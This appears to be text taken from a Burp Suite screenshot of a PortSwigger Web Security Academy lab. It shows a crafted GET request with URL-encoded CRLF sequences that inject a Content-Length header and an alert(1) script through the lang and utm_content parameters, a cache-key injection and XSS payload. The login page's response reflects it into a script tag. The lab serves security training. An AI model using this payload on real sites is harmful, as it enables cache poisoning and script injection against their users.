 Send
Cancel
Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Pretty Raw Hex
\n
1 GET /login/?lang=
en?utm_content=ccc%26cors=1$$origin=%25%30%64%25%30%61Content-Length:8%2
5%30%64%25%30%61%25%30%64%25%30%61alert(1)%23 HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 Pragma: x-get-cache-key
4
5
Response
Pretty Raw Hex Render
\n
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <script src='
/js/localize.js?lang=en?utm_content=ccc&amp;cors=1$$origin=%0d%0aCo
ntent-Length:8%0d%0a%0d%0aalert(1)#&cors=0'>
</script>
56 <h1>
Login
</h1>
57 <section>
58 <form class=login-form method=POST action="/login">
59 <input required type="hidden" name="csrf" value="
Rt1AZs3ibF3WXCM7jE7xDjdm9EAZHZrQ">
60 <label>
Username
</label>
61 <input required type=username name="username" autofocus>
62 <label>
Password
</label>
63 <input required type=password name="password">